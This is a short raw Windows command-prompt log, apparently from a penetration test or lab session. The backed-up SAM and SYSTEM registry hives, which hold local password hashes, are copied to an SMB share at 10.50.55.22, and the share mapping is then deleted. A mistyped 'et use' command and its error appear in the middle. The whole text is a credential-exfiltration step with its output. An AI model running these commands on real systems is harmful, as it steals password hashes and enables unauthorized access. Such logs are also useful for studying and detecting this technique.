 copy sam.bak \\10.50.55.22\share\sam.bak
copy sam.bak \\10.50.55.22\share\sam.bak
        1 file(s) copied.
copy system.bak \\10.50.55.22\share\system.bak
copy system.bak \\10.50.55.22\share\system.bak
        1 file(s) copied.
et use \\10.50.55.22\share /del
et use \\10.50.55.22\share /del
'et' is not recognized as an internal or external command,
operable program or batch file.
net use \\10.50.55.22\share /del
net use \\10.50.55.22\share /del
\\10.50.55.22\share was deleted successfully.